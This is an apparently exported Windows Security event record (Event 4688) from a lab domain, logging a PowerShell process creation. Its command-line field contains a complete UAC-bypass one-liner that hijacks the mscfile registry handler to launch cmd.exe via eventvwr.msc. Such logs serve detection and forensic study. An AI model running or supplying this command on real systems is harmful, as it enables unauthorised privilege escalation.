 06:22:38
05/31/2022
Account Name = Resource Name = Windows Security Event Type = 4688 IP Address = Audit Date = 06/05/2022 08:37:32 Event Day = 05/31/2022 keywords = -9214364837600034816 restrictedadminmode
= channel = Security layername = opcode = Info type = eventreceivedtime = 2022-06-05 08:36:24 remotemachineid = targetlinkedlogonid = targetusername = - hostname = GRCLAB-W1.TRIDENTLAB.local protocol =
lmpackagename = host = subjectusersid = S-1-5-21-536795106-534386896-801315996-1103 logversion = 1 ipport = targetusersid = S-1-0-0 sourcemodulename = GuruculWindowsFull2016 authenticationpackagename =
recordnumber = 1139455 version = 2 filterrtid = targetoutbounddomainname = elevatedtoken = severityvalue = 2 logontypetitle = task = 13312 port = targetoutboundusername = impersonationlevel = opcodevalue = 0
destport = remoteuserid = transmittedservices = destaddress = subjectdomainname = TRIDENTLAB virtualaccount = subjectlogonid = 0x6d2b3 targetlogonid = 0x0 commandline = "powershell.exe" &amp; {New-Item \""HKCU:
\software\classes\mscfile\shell\open\command\"" -Force Set-ItemProperty \""HKCU:\software\classes\mscfile\shell\open\command\"" -Name \""(default)\"" -Value \""C:\Windows\System32\cmd.exe\"" -Force Start-Process
\""C:\Windows\System32\eventvwr.msc\""} sourceport = keylength = workstationname = logonprocessname = tokenelevationtype = %%1937 direction = severity = INFO logonguid = processname = sourcename =
Microsoft-Windows-Security-Auditing message = A new process has been created. Creator Subject: Security ID: S-1-5-21-536795106-534386896-801315996-1103 Account Name: athena Account Domain: TRIDENTLAB Logon ID:
0x6D2B3 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x1170 New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Token Elevation Type: %%1937 Mandatory Label: S-1-16-12288 Creator Process ID: 0x1cb8 Creator Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Process Command Line: "powershell.exe" & {New-
Item \""HKCU:\software\classes\mscfile\shell\open\command\"" -Force Set-ItemProperty \""HKCU:\software\classes\mscfile\shell\open\command\"" -Name \""(default)\"" -Value \""C:\Windows\System32\cmd.exe\"" -Force Start-
Process \""C:\Windows\System32\eventvwr.msc\""} Token Elevation Type indicates the type of token that was assigned to the new process in accordance with User Account Control policy. Type 1 is a full token with no privileges
removed or groups disabled. A full token is only used if User Account Control is disabled or if the user is the built-in Administrator account or a service account. Type 2 is an elevated token with no privileges removed or groups
disabled. An elevated token is used when User Account Control is enabled and the user chooses to start the program using Run as administrator. An elevated token is also used when an application is configured to always require
administrative privilege or to always require maximum privilege, and the user is a member of the Administrators group. Type 3 is a limited token with administrative privileges removed and administrative groups disabled. The limited
token is used when User Account Control is enabled, the application does not require administrative privilege, and the user does not choose to start the program using Run as administrator. threadid = 368 activityid =
subjectusername = athena application = providerguid = {54849625-5478-4994-A5BA-3E3B0328C30D} newprocessname = C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe processid = 4 targetdomainname = -
layerrtid = sourceaddress = category = Process Creation sourcemoduletype = im_msvistalog